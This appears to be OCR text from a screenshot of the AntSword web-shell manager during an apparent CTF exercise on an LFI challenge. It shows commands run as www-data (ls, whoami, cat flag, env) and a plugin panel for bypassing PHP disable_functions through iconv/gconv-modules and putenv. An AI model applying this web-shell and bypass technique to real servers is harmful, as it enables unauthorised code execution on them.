 中国蚁剑
198.18.19.82
198.18.19.82
index.php
tips.php
(www-data:/var/www/html/LFI) $ ls
about
gconv-modules
hackme.php
hello.php
index.php
tips.php
(www-data:/var/www/html/LFI) $ whoami
www-data
(www-data:/var/www/html/LFI) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ cat flag
(www-data:/) $ env
USER=www-data
HOME=/var/www
OLDPWD=/
绕过 disable_functions-198
选择模式
开始
iconv modules
执行命令
putenv YES
iconv (option) YES
php路径(PHP>=5.3, 并非当前
php
启动的WebServer根目录 *
/var/www/html/LFI
New WebServer 127.0
Listen
Reference